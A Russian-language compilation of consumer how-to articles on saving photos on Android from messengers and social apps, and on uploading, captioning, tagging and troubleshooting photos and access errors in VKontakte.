Android не сохраняет фото из приложений VK, Инстаграм, WhatsApp, telegram и прочих
Если Android не сохраняет фото из MMS или сообщения в мессенджере, то следует проверить, есть ли в телефоне свободное место, и убедиться, что вы правильно пытаетесь скачать фотографию.
Данная статья подходит для всех брендов, выпускающих телефоны на Android 10/9/8/7: Samsung, HTC, Lenovo, LG, Sony, ZTE, Huawei, Meizu, Fly, Alcatel, Xiaomi, Nokia и прочие. Мы не несем ответственности за ваши действия.
Внимание! Вы можете задать свой вопрос специалисту в конце статьи.
Почему на Андроиде фотография не сохраняется?
В работе Андроида могут возникать мелкие сбои, устранить которые позволяет перезапуск системы. Если после перезагрузки фото всё равно не сохраняется в памяти устройства, причины могут быть следующими.
Нехватка памяти. Откройте раздел «Память» в настройках и убедитесь, что на телефоне достаточно свободного места.
УвеличитьПроблемы с правом доступа. Через любой файловые менеджер переименуйте папку DCIM. В системе появится другая папка DCIM. Если фотографии начнут сохраняться, просто перенести файлы из старого каталога в новый.
В системе появится другая папка DCIM. Если фотографии начнут сохраняться, просто перенести файлы из старого каталога в новый.
Сбои в работе камеры. Запустите приложение «Камера», откройте его настройки и выберите «Восстановить по умолчанию» или «Сбросить». Если фотографии, сделанные на камеру не сохраняются на карту памяти, то проверьте в настройках, какой путь хранения выбран. Данная опция доступна не на всех моделях.
УвеличитьЕще один способ, который может подействовать — очистка кэша и данных. Найдите программу «Камера» в разделе «Приложения» настроек Android и нажмите последовательно кнопки «Стереть данные» и «Очистить кэш».
УвеличитьЕсли фотографии сохраняются в указанной папке, но не отображаются в галерее, то выполните очистку кэша и данных для приложения «Галерея». Если стандартная программа все равно не работает, установите из Play Market стороннюю галерею — например, QuickPic.
Читайте Как восстановить удаленные фотографии на Android
Порядок сохранения фотографий
Чтобы у вас не возникало проблем при скачивании присланных снимков, посмотрим, как сохранить фото из мессенджеров, клиентов соцсетей и MMS. Например, если фото пришло в виде вложения в MMS, то порядок будет такой:
Например, если фото пришло в виде вложения в MMS, то порядок будет такой:
- Зайдите в приложение «Сообщения».
- Найдите MMS. Нажмите на него и держите палец до появления меню.
- Выберите «Копировать вложение на карту SD».
Если вы части получаете MMS с фотографиями, установите бесплатное приложение Save MMS. Оно сканирует папку с сообщениями и показывает список всех вложений. Вам остается выбрать нужный объект и сохранить его.
Читайте еще: Android не отправляет или не загружает ММС
Если сообщение с фотографией пришло в WhatsApp, Viber или Telegram, то специально сохранять его не нужно. После открытия оно будет храниться в директории мессенджера. Если вы хотите, чтобы файлы, принятые через WhatsApp, были доступны в галерее:
- Откройте настройки, перейдите в раздел «Данные».
- В поле «Автозагрузка медиа» нажмите на пункт «Мобильная сеть» и отметьте «Фото».
Кроме того, вы можете просто нажать на фотографию в диалоге, чтобы открыть её, затем вызвать дополнительное меню и выбрать «Сохранить в галерею». Этот же способ работает в Viber и Telegram.
Этот же способ работает в Viber и Telegram.
Папка в галерее Android — как создать / удалить / восстановить / поставить пароль
Если вы хотите сохранить фото из ВКонтакте, то достаточно также открыть его, вызвать дополнительное меню и выбрать скачивание в галерею. Можно не хранить снимки в памяти, а оставить их в альбоме, добавив в свой профиль в соцсети.
Если у вас появилась необходимость скачать фото из Инстаграма, то придется делать скриншот понравившегося снимка или использовать приложение InstaSave. Обратите внимание, в закрытых профилях InstaSave работать не будет, так что останется только вариант со скриншотом. Других способ скачать фотографию из Instagram нет.
Как добавить описание к фотографии вконтакте
В социальной сети ВКонтакте при загрузке каких-либо изображений, зачастую, пользователи забывают или не знают о возможности добавления специальной подписи. Несмотря на кажущуюся простоту создания описаний, это крайне важно сделать правильно и в соответствии с личными желаниями.
Подписываем фото
Заметьте, что подписывать фото на данном ресурсе стоит для того, чтобы каждый посторонний пользователь и вы по прошествии времени могли без проблем опознать изображение. Более того, описываемый процесс достаточно часто сочетается с выставлением отметок на фотографиях, благодаря которым можно опознать людей и перейти на их персональные страницы.
На сегодняшний день сайт соц. сети VK позволяет подписать какое-либо изображение всего лишь одной методикой, которая в равной степени распространяется как на новые картинки, так и на некогда загруженные фотографии.
- Через главное меню на сайте VK переключитесь к разделу «Фотографии» и произведите загрузку совершенного любого изображения, руководствуясь соответствующей инструкцией.
Напишите текст, который должен быть основной подписью нужного изображения.
Кликните по кнопке «Опубликовать на моей странице» или «Добавить в альбом» в зависимости от личных предпочтений в плане конечного места размещения изображения.
Перейдите в место расположения загруженной картинки, откройте ее в режиме полноэкранного просмотра и удостоверьтесь, что описание было успешно добавлено.
Тут же для достижения большей точности в случае фото с реальными людьми, рекомендуется устанавливать отметки через пункт дополнительного меню «Отметить человека».
На этом процесс подписи изображений непосредственно при их загрузке можно завершить. Однако, не стоит оставлять без внимания аналогичную процедуру, которая может потребоваться, если у вас есть ранее загруженные фотографии без должного описания.
Дальнейшие рекомендации в равной степени подходят как для создания нового описания, так и для редактирования существующей подписи.
- Откройте картинку, которую необходимо подписать в режиме полноэкранного просмотра.
Единственное существующее ограничение состоит в том, что невозможно подписывать картинки из альбома «Фотографии с моей страницы».
В открывшееся поле введите необходимую текстовую подпись.
Кликните левой клавишей мыши в любом месте вне поля для ввода описания.
Сохранение происходит в автоматическом режиме.
Обратите внимание, что автоматизировать описываемую процедуру невозможно, но, несмотря на это, вы можете поместить картинки в какой-либо фотоальбом и создать описание непосредственно для нужной папки. Благодаря этому процесс анализа содержимого также значительно упрощается, однако не забывайте, что даже при таком подходе вам никто не запрещает создавать описания для некоторых фото в альбоме с общей подписью.
Отблагодарите автора, поделитесь статьей в социальных сетях.
Здравствуйте, дорогие читатели iklife.ru.
Социальные сети предназначены в первую очередь для общения, обмена информацией. Это может быть текст, изображения, видео. И сегодня мы разберемся, как добавить фото ВКонтакте.
Начнем с размещения на личной страничке, потом поговорим о сообществах, уделим внимание публикации с телефона и в конце узнаем, как быстро выложить в ВКонтакте материалы из Инстаграм.
Размещаем фото в своем профиле
Есть несколько вариантов такого размещения: на стене, в разделе фотографии, в альбоме и установив аватарку. Вам могут пригодиться некоторые из них или все. Разберем каждый способ отдельно.
На стене
Чтобы прикрепить изображение к публикации, под текстом нажмите на значок фотоаппарата. Можно выложить графику и без сопроводительного сообщения, но так делается редко.
Дальше пройдите по ссылке «Загрузить фотографию».
В проводнике на компьютере выберите необходимый файл. Или же сделайте снимок в реальном времени, он появится под новой записью. Нажмите «Отправить». Готово, новый материал опубликован на стене.
На странице
Переходим в соответствующий пункт меню.
Нажимаем на кнопку «Добавить фотографии». Выбираем один или несколько файлов в проводнике, открываем их. Теперь можно внести определенные корректировки:
Выбираем один или несколько файлов в проводнике, открываем их. Теперь можно внести определенные корректировки:
- сделать описание,
- повернуть,
- открыть фоторедактор,
- при необходимости удалить.
Все это делается с помощью пиктограмм на каждой миниатюре.
После окончания обработки подтверждаем свое желание опубликовать изображения на сайте.
Теперь увидеть их можно в своем аккаунте в соответствующем разделе.
В альбоме
Если вы еще не знаете, что графику можно хранить в отдельных папках, читайте статью о том, как создать альбом в ВК. Если у вас уже есть готовые каталоги, после загрузки фоток с жесткого диска можно выбрать не «Опубликовать на моей странице», а «Добавить в альбом».
В открывшемся окне выберите место, куда нужно переместить файлы.
Основное фото профиля
Наведите курсор на текущее изображение, всплывет меню. Выберите «Обновить фотографию».
Здесь можно сделать моментальный снимок или загрузить уже готовый с компьютера.
В конце определите область для маленькой аватарки, которая будет показываться рядом с вашими сообщениями и в списке друзей у других пользователей. Сохраните изменения.
Добавляем фотографию в сообщество
Если вы являетесь создателем или администратором сообщества, то размещение графического контента – обязательная часть работы по его наполнению. Здесь, как и в личном профиле, есть несколько вариантов публикации материалов: на странице, в альбоме, изменение главной миниатюры.
И применять мы будем те же приемы. Сначала переходим в раздел основного меню «Группы», «Управление» и идем в сообщество, которое планируем редактировать.
Чтобы опубликовать новость с картинкой на стену, напишем текст в поле «Добавить запись» и прикрепим графический файл. Для этого жмем по пиктограмме, изображающей фотоаппарат. Выбрать можно из имеющихся на личной странице материалов или загрузить с ПК. Когда загрузка завершится, отправляем контент на стену.
Когда загрузка завершится, отправляем контент на стену.
Чтобы создать и наполнить альбом группы, нужно перейти в меню «Управление», «Разделы» и добавить возможность публиковать фотки. Программа предлагает выбрать из 2 типов доступа – открытого и закрытого. В первом случае размещать фотографии могут все участники группы, во втором – только администраторы. Сохраняем настройки и идем дальше.
На главной странице справа находим ссылку «Добавить фотографии», переходим по ней.
Здесь можно загрузить изображения в основной каталог, созданный автоматически или перейти во вкладку «Все фотографии» – «Создать альбом».
После этого можно загрузить снимки, сохраненные на жестком диске. Для этого зайдите в альбом и нажмите на «Добавить фотографии» или перетащите мышкой документы из папки на компьютере.
Чтобы поменять «лицо» группы, загрузите снимок на основную страницу.
Загружаем фото в ВК через телефон
Часто снимки делаются на камеру мобильного устройства.
Чтобы опубликовать фотки с Айфона или мобильного устройства на Android, зайдите в официальное приложение соцсети. Откройте меню, нажав на три точки в углу экрана, и перейдите по ссылке «Фотографии». Нас интересует вкладка «Альбомы». Идем туда.
Если нужно – создаем новую папку, если нет – добавляем файлы в уже имеющуюся. Для этого жмем на плюсик и затем на подходящий вариант: «Загрузить из галереи» или «Сделать снимок».
Аналогичным образом можно загружать фотографии в мобильной версии браузера.
Официальная программа для мобильных дает еще одну интересную возможность – публиковать снимки в историю ВКонтакте. Для этого нужно открыть новости и вверху экрана нажать на свою аватарку с плюсиком или на фотоаппарат.
Если программа делает запрос, разрешите ей доступ к камере. Затем нажмите на большой кружок внизу экрана и сделайте снимок. История будет показываться друзьям и подписчикам в течение суток.
История будет показываться друзьям и подписчикам в течение суток.
Публикация изображений в сообществе
Чтобы добавить фото в группу, перейдите в нее. Под основной информацией должен быть блок «Фотографии». Заходим туда, выбираем вкладку «Альбомы». Открываем тот, который хотим пополнить, и при помощи плюсика в углу подгружаем графические материалы из галереи или делаем снимок в реальном времени.
Публикуем фото через галерею
Того же результата можно достичь, если зайти в папку, где хранятся изображения на телефоне. Отметить «птичками» файлы, которые нужно отправить в VK, нажать на значок вверху экрана. У меня он выглядит так, как на скриншоте.
Теперь нужно выбрать пиктограмму социальной сети, разрешить ей доступ к файлам и прикрепить снимки.
Автопостинг из Инстаграм в ВК
И напоследок, как я и обещала, маленькая хитрость для поклонников Instagram и VK. Открываем свой профиль ВКонтакте, под основной фотографией жмем «Редактировать». В меню справа идем в «Контакты».
В меню справа идем в «Контакты».
Внизу окна видим надпись «Интеграция с другими сервисами». При нажатии на нее появятся социальные сети, с которыми можно связать профиль в ВК.
Идем по ссылке «настроить импорт». Появится окно Instagram, в котором надо нажать на кнопку авторизации.
Я уже ввела свои данные, поэтому мне предлагают настройки передачи материалов. Рекомендую поставить отметку напротив надписи «Не импортировать (только с хэштегом)». Тогда не все посты будут автоматически передаваться из Инстаграм в ВК, а только те, где будет хэштег #vk – для импорта в заранее выбранный альбом, #vkpost – для публикации на стене.
Сохраняйте результат и испытывайте новые возможности. Если что-то идет не так, вы в любой момент можете отключить эту функцию.
Заключение
Сегодня мы рассмотрели много способов опубликовать фотографию ВКонтакте. Выбирайте подходящие и удобные для вас, получайте множество лайков к своим постам, наполняйте и раскручивайте группы. Делитесь своими впечатлениями от полученной информации в комментариях, задавайте вопросы. А я прощаюсь с вами, но знаю, что впереди много интересных встреч.
Делитесь своими впечатлениями от полученной информации в комментариях, задавайте вопросы. А я прощаюсь с вами, но знаю, что впереди много интересных встреч.
Как добавить описание к фотографии Вконтакте
- Для этого просто выберите интересующую вас фотографию в разделе «Мои Фотографии».
Сразу под фотографией вы увидите поле «редактировать описание». Нажмите на это поле, и вы попадете на строку редактирования описания.
Даже малоопытный пользователь без особого труда справится с такой задачей. Следуя вышеприведенному алгоритму, вы сможете добавить и изменить описание к любой фотографии, опубликованной вами. Как видите, нет ничего сложного!
Следуя вышеприведенному алгоритму, вы сможете добавить и изменить описание к любой фотографии, опубликованной вами. Как видите, нет ничего сложного!
Как подписывать фото ВКонтакте
В социальной сети ВКонтакте при загрузке каких-либо изображений, зачастую, пользователи забывают или не знают о возможности добавления специальной подписи. Несмотря на кажущуюся простоту создания описаний, это крайне важно сделать правильно и в соответствии с личными желаниями.
Подписываем фото
Заметьте, что подписывать фото на данном ресурсе стоит для того, чтобы каждый посторонний пользователь и вы по прошествии времени могли без проблем опознать изображение. Более того, описываемый процесс достаточно часто сочетается с выставлением отметок на фотографиях, благодаря которым можно опознать людей и перейти на их персональные страницы.
Читайте также: Как отмечать людей на фото
На сегодняшний день сайт соц. сети VK позволяет подписать какое-либо изображение всего лишь одной методикой, которая в равной степени распространяется как на новые картинки, так и на некогда загруженные фотографии.
Читайте также: Как добавлять фотографии
- Через главное меню на сайте VK переключитесь к разделу «Фотографии» и произведите загрузку совершенного любого изображения, руководствуясь соответствующей инструкцией.
Кликните по надписи «Добавить описание», расположенной под только что загруженной фотографией.
Напишите текст, который должен быть основной подписью нужного изображения.
Кликните по кнопке «Опубликовать на моей странице» или «Добавить в альбом» в зависимости от личных предпочтений в плане конечного места размещения изображения.
Перейдите в место расположения загруженной картинки, откройте ее в режиме полноэкранного просмотра и удостоверьтесь, что описание было успешно добавлено.
Тут же для достижения большей точности в случае фото с реальными людьми, рекомендуется устанавливать отметки через пункт дополнительного меню «Отметить человека».
Читайте также: Как отметить человека на фото ВКонтакте
На этом процесс подписи изображений непосредственно при их загрузке можно завершить. Однако, не стоит оставлять без внимания аналогичную процедуру, которая может потребоваться, если у вас есть ранее загруженные фотографии без должного описания.
Однако, не стоит оставлять без внимания аналогичную процедуру, которая может потребоваться, если у вас есть ранее загруженные фотографии без должного описания.
Дальнейшие рекомендации в равной степени подходят как для создания нового описания, так и для редактирования существующей подписи.
- Откройте картинку, которую необходимо подписать в режиме полноэкранного просмотра.
Единственное существующее ограничение состоит в том, что невозможно подписывать картинки из альбома «Фотографии с моей страницы».
В правой части окна просмотра изображений кликните по блоку «Редактировать описание».
В открывшееся поле введите необходимую текстовую подпись.
Кликните левой клавишей мыши в любом месте вне поля для ввода описания.
Сохранение происходит в автоматическом режиме.
Чтобы изменить существующий текст по тем или иным причинам, кликните по созданной надписи со всплывающей подсказкой «Редактировать описание».
Обратите внимание, что автоматизировать описываемую процедуру невозможно, но, несмотря на это, вы можете поместить картинки в какой-либо фотоальбом и создать описание непосредственно для нужной папки. Благодаря этому процесс анализа содержимого также значительно упрощается, однако не забывайте, что даже при таком подходе вам никто не запрещает создавать описания для некоторых фото в альбоме с общей подписью.
Мы рады, что смогли помочь Вам в решении проблемы.
Опрос: помогла ли вам эта статья?
Возможности работы с фото Вконтакте: редактируем и отмечаем людей
В социальной сети ВКонтакте предлагается довольно много различных взаимодействий с изображениями и фотографиями. Если открыть любую из своих фотографий, можно увидеть много активных элементов. Например, кнопка «Мне нравится», нажав на эту кнопку, цифра рядом с сердечком увеличится на 1 (если не было цифры, значит не было лайков, то есть был 0). Нажав еще раз, лайк уберется, цифра снизится на 1 (если был 1, то цифры не будет). Дублирующая кнопка лайка находится в верхней части фотографии, но она невидима, пока не навести на нее курсор мышки.
Дублирующая кнопка лайка находится в верхней части фотографии, но она невидима, пока не навести на нее курсор мышки.
«Описание» обычно дается при добавлении фотографии. Часто описание не добавляют, но если Вы решили добавить или исправить описание, то наводим на строчку «Редактировать описание» (если описания нет) или на само описание, если уже добавлено. Просто кликаем, появляется поле для ввода описания. После описания кликаем в любой другой точке фотографии и описание сохраняется.
«Указать местоположение» — возможность указать, где происходило событие.
Открывается карта мира, сверху предлагается возможность выбрать сервис карт, по умолчанию это Mapbox, но легко переключиться на Яндекс-карты. Для переключения сервиса карт, просто кликаем мышкой по «Яндекс» или «Mapbox».
Прокручивая колесико мышки, приближаем или отдаляем местность. Чтобы не искать какой-либо город, вводим его название в строку поиска и нажимаем «Поиск». Далее кликаем в нужном месте мышкой, чтобы появилась отметка в виде черного кружка и нажимаем кнопку «Сохранить».
Теперь у фотографии появилась привязка к местности, для примера я прикрепил фото к Ставрополю, но указывается весь край, область или автономная территория (Ставропольский край).
Кликнув по указанной местности, откроется окно с картой этой местности (масштаб тот же, что и при выставлении метки). Кнопками «+» и «-» можно приближать и удалять местность. Под картой показаны фотографии, которые так же привязаны к близлежайшей местности. Сверху находится строчка «Редактировать место» для возможности изменить привязку к местности (выбрать другое место).
На фотографии, снизу справа имеются элементы поворота фотографии по и против часовой стрелки. Каждое нажатие — поворот на 90 градусов.
Справа вверху указывается альбом в котором находится эта фотография и пользователь, который загрузил фотографию. Если кликнуть по названию альбома, то откроется весь альбом. Если кликнуть по имени и фамилии отправителя, то откроется страница этого пользователя.
Строчка «Отметить человека» предназначается для того, чтобы указать на фото определенного пользователя (указать можно только тех, кого добавляли в друзья). Кроме друзей, можно отметить и себя.
Сначала выделяется прямоугольная область для выделения человека, затем появляется меню для выбора нужного друга. Если друзей много, то удобнее ввести в строку поиска нужное имя или фамилию пользователя.
Таким же образом отмечаем следующего друга. После того, как отмечены все нужные друзья, нажимаем «Готово» (верхняя правая часть страницы).
Теперь на фотографии появилась отметка. Если навести на имя и фамилию отмеченного пользователя, то на фото выделится та часть, которую Вы указали для этого пользователя, остальная часть фото потемнеет. Чтобы удалить отметку, нажимаем крестик, рядом с именем пользователя.
Если нажать на «поместить на мою страницу», соответственная фотография тут же будет показана на Вашей главной странице («Моя страница»).
При нажатии на «Увеличить фотографию», фотография немного увеличится в размерах (примерно в 1,5 раза). Все функции будут активными.
С помощью «Редактировать», можно применить несколько эффектов к фотографии, добавить текст внизу, сделать частично размазанной или обрезать лишнее.
Поделиться можно с другом или сохранить в оригинальный диск (то есть для фото создается отдельная страница, показывается только изображение).
Если выбрать «Отправить другу», то появляется окно для выбора аудитории. Сверху можно подписать комментарий, соответственно запись в итоге будет выглядеть как-будто Вы написали запись и затем добавили эту фотографию.
«Друзья и подписчики» — фотография и комментарий будут опубликованы на Вашей странице и друзья увидят ее в новостях.
«Подписчики сообщества» — фотография добавится в сообщество, в котором Вы обладаете правами администратора (можете добавлять новости). Выбирается группа, в которой Вы являетесь администратором (у большинства пользователей в этой графе пусто).
«Отправить личным сообщением» — отправится письмо в виде сообщения (то, что напишем в комментарии) с прикрепленным фото. В этом разделе выбирается друг или друзья, которым будет отправлено это сообщение.
К этой записи или сообщению можно добавить файлы — изображения, видео, музыку или документы. Для добавления файлов нажимаем «Прикрепить».
И последний пункт — удаление фотографии. Для удаления нажимаем строчку «Удалить». Фотография удаляется сразу же, без подтверждения и исчезают функциональные кнопки и описание.
Пока Вы не обновляли страницу, фотографию можно восстановить, она хранится в том же альбоме, где и была до удаления. Для восстановления нажимаем строчку «Восстановить», после чего снова появляются функциональные кнопки и описание.
чужие фотографии
Ошибка доступа ВКонтакте. Что это значит? Что делать?
Появляется «Ошибка доступа» в ВК. Почему? Причины могут быть разные. Сейчас разберемся, что это значит и как убрать ошибку.
Ошибка доступа при добавлении в друзья
Если ты добавляешь человека в друзья и у тебя выходит ошибка доступа, скорее всего, сработало одно из ограничений по друзьям (количество в сутки или общее количество). Посмотри подробнее здесь: Что делать, если ВКонтакте не могу добавить человека в друзья. Также можешь попробовать добавить в друзья не с телефона, а с компьютера через полную версию ВК — ты увидишь более подробное сообщение об ошибке, которое будет легче понять!
Ошибка доступа, когда открываешь ссылку, хочешь посмотреть альбом, фото, видео
Возможные причины:
- То, что было по ссылке, на которую ты нажал, уже удалено. Почему? Обычно удаляет тот, кто выложил. Передумал, стало не актуально (товар продан) или удалил случайно — причины могут быть разные. Также это могла удалить администрация группы или модераторы ВКонтакте (если контент нарушал правила группы или самого ВК). А ссылка остается, только по ней теперь ошибка доступа. Бывает, что ВК пишет «Ошибка доступа (5)».
 Смотри также совет ниже про ошибку доступа с цифрами.
Смотри также совет ниже про ошибку доступа с цифрами.
Что делать? Если очень надо посмотреть то, что там было, свяжись с человеком, который дал ссылку — может, он знает, кто и почему удалил материал, и где его теперь взять.
- Удалена страница того человека, на которую ведет ссылка. Естественно, после удаления страницы перестают работать любые ссылки на его фото, видео, записи на стене и т.п.
- То, что было по ссылке, теперь доступно только для участников группы или для друзей человека, который это выложил. Как решить проблему? Вступи в группу или узнай у человека, выложившего ссылку, в чем причина. Если не можешь написать ему в личку, прочитай это: Как написать, если закрыта личка ВКонтакте.
- Когда прислали фото из приватного альбома (например, только для друзей), ты смотришь его и пытаешься перейти на следующее фото, возникает ошибка доступа — ведь сам альбом тебе запрещено смотреть.
 Тут можно только вежливо попросить у человека открыть доступ ко всему альбому, если тебе так интересно.
Тут можно только вежливо попросить у человека открыть доступ ко всему альбому, если тебе так интересно. - Если хочешь посмотреть видео, а ВК пишет ошибку доступа, значит, просмотр этого видео запрещен (для тебя или вообще для всех), либо оно удалено, либо удалена страница того, кто его выложил.
И еще возможный вариант — ты вышел из ВК или тебя выкинуло, а чтобы посмотреть то, что хочешь, надо сначала зайти в ВК со своим логином и паролем.
Ошибка доступа, когда хочу сохранить фото
Скорее всего, у тебя уже 10 000 фото в сохраненных. Это лимит в ВК. Больше сохранить нельзя. При этом мобильное приложение выдает ошибку доступа, а в полной версии сайта просто нет функции «Сохранить к себе», она пропадает.
Решение — удаляй ненужные сохраненки или перемещай в другие альбомы. Можно создать закрытый альбом, который видишь только ты, и перенести часть фотографий туда.
Доступ запрещен, когда хочу поменять короткое имя (ссылку) в приложении ВК
Просто поменяй свое короткое имя через полную версию ВК (например, с компьютера):
Не нужно делать это через приложение на телефоне. У многих при этом возникает ошибка доступа или «доступ запрещен».
У многих при этом возникает ошибка доступа или «доступ запрещен».
Прочие ошибки доступа в мобильном приложении ВК
Попробуй следующее:
- Удалить приложение ВК с телефона и установить заново из магазина приложений.
- Выйти и войти с логином и паролем (пятая кнопка в нижнем ряду → кнопка меню справа вверху → Настройки → Выйти), затем ввести логин и пароль заново, чтобы войти.
- Если за последние сутки ставил много лайков, добавлял много друзей, то придется ждать. Но возможно, у тебя получится сделать то, что ты хочешь, с компьютера или через мобильную версию сайта ВК.
Ошибка доступа # и цифры
ВК пишет «Ошибка доступа», знак # (решетка, номер) и цифры, или ошибка появляется в углу экрана? Вот в чем может быть дело:
- Такая проблема часто решается, если почистить временные файлы (кэш) браузера. Как это сделать, написано здесь.
- Также советуем обновить браузер или попробовать установить другой.

- Еще могут мешать некоторые расширения в твоем браузере — Avast, AdBlock. Отключи их или удали совсем.
- Наконец, ошибка может возникать при нестабильном подключении к интернету, когда твой канал сильно загружен, медленно работает, прерывается.
Ошибка доступа, когда отправляю сообщение
Возможно, данный человек заблокировал тебя (как узнать, что тебя заблокировали?) или поставил запрет на личные сообщения от некоторых людей — например, не являющихся его друзьями. Посмотри подробнее здесь: Что делать, если не отправляются сообщения ВКонтакте.
Ошибка доступа, когда пишу комментарий
